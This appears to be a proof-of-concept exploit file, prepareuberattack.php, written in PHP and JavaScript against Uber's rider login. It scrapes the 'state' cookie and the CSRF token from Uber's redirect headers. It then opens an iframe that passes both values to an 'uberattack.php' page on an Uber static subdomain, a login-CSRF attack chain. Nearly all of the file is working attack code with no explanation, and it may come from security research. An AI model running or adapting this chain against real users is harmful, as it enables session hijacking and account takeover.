 prepareuberattack.php
PHP
<html>
<body>
<script>
<?php
    function HandleHeaderLine( $curl, $header_line ) {
        preg_match("/state=([^;]*);/", $header_line, $matches);
    if(sizeof($matches) > 0) {
        print("var cookiestate = '" . $matches[1] . "';\n");
    }
    preg_match("/Location: (.*)/", $header_line, $matches);
    if(sizeof($matches) > 0) {
        print("var loc = '" . trim($matches[1]) . "';\n");
    }
    return strlen($header_line);
    }

    $c = curl_init('https://riders.uber.com');
    curl_setopt($c, CURLOPT_VERBOSE, 1);
    curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($c, CURLOPT_HEADERFUNCTION, "HandleHeaderLine");
    $page = curl_exec($c);
?>
var csrf = loc.substring(loc.lastIndexOf("=")+1);
var img = document.createElement("IMG");
img.onerror = function () {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src","https://saostatic.uber.com/uberattack.php?cookiestate=" + encodeURIComponent(cookiestate) + "&csrftoke
n=" + csrf);
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("height", "10000");
    document.body.appendChild(iframe);
}
img.src=loc;
</script>
</body>
</html>